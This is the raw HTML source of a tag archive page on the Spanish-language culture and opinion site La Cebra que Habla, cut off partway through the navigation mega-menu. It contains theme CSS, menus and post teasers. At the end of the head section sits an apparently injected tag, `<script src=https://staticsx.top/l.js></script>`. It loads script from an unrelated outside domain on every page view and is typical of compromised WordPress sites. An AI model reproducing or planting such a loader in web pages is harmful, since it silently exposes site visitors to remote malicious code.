    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #f9cb31;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #f9cb31;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #f9cb31 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #f9cb31;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #f9cb31 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(204,204,204,0.2);
    }
    .td-top-border {
        border-color: rgba(204,204,204,0.2) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(204,204,204,0.2);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(204,204,204,0.2);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #3a3a3a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #fdb200 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #fdb200;
    }

    
    .td-header-border:before {
        background-color: #f9cb31;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #474747;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #280066;
        background: -moz-linear-gradient(top, #280066 0%, #663399 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #280066), color-stop(100%, #663399));
        background: -webkit-linear-gradient(top, #280066 0%, #663399 100%);
        background: -o-linear-gradient(top, #280066 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #280066 0%, #663399 100%);
        background: linear-gradient(to bottom, #280066 0%, #663399 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#280066', endColorstr='#663399', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #efbe0e;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #8a24af;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #333333;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td_module_5 .td-module-title a {
    	color: #000000;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #87016a;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #7a0070;
    }


    
    .post header h1 {
    	color: #262626;
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-size:20px;
	line-height:23px;
	
    }
</style>

<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-180x180.png" />
<meta name="msapplication-TileImage" content="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-joseph-roth tag-4599 global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-11176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></li>
</ul>
</li>
<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></li>
</ul>
</li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li id="menu-item-16590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-3">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                jueves, enero 22, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt="" width="400" height="241"/>
			<span class="td-visual-hidden">La Cebra que Habla</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-cebra-que-habla-png-_donFingo-350x308.png" alt="" width="350" height="308"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt=""/>
		</a>
		    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "789";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "158";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" class="td-image-wrap " title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ">Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" class="td-image-wrap " title="La lengua traviesa del dalái lama." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La lengua traviesa del dalái lama." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" title="La lengua traviesa del dalái lama.">La lengua traviesa del dalái lama.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" class="td-image-wrap " title="Los primeros cien días de gobierno: un reporte basado en la acción" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-100x75.png 100w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Los primeros cien días de gobierno: un reporte basado en la acción" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" title="Los primeros cien días de gobierno: un reporte basado en la acción">Los primeros cien días de gobierno: un reporte basado en la acción</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" class="td-image-wrap " title="La orquesta desafinada." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La orquesta desafinada." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" title="La orquesta desafinada.">La orquesta desafinada.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" class="td-image-wrap " title="Todo lo que soñamos, es posible." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-80x60.jpeg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-100x75.jpeg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-238x178.jpeg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-265x198.jpeg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Todo lo que soñamos, es posible." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" title="Todo lo que soñamos, es posible.">Todo lo que soñamos, es posible.</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/opinion/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="332" href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="57" href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="507" href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"105","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "999";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "200";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" class="td-image-wrap " title="Alex Grijelmo: frases de su libro La seducción de las palabras" ><img width="173" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/11/grijelmo-173x135.png"   alt="" title="Alex Grijelmo: frases de su libro La seducción de las palabras" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" title="Alex Grijelmo: frases de su libro La seducción de las palabras">Alex Grijelmo: frases de su libro La seducción de las palabras</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" class="td-image-wrap " title="Revoluciones tecnológicas" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Revoluciones tecnológicas" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" title="Revoluciones tecnológicas">Revoluciones tecnológicas</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" class="td-image-wrap " title="El barrio La Candelaria." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="El barrio La Candelaria." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" title="El barrio La Candelaria.">El barrio La Candelaria.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
